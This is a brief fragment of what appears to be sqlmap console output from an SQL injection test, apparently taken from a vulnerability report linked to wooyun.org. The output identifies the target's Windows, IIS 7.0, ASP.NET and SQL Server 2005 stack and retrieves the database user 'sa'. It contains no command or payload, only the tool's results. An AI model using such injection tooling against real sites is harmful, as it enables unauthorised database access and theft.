 ---
[14:08:06] [INFO] testing Microsoft SQL Server
[14:08:25] [INFO] confirming Microsoft SQL Server
[14:08:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:08:26] [INFO] fetching current user
current user:    'sa'
www.wooyun.org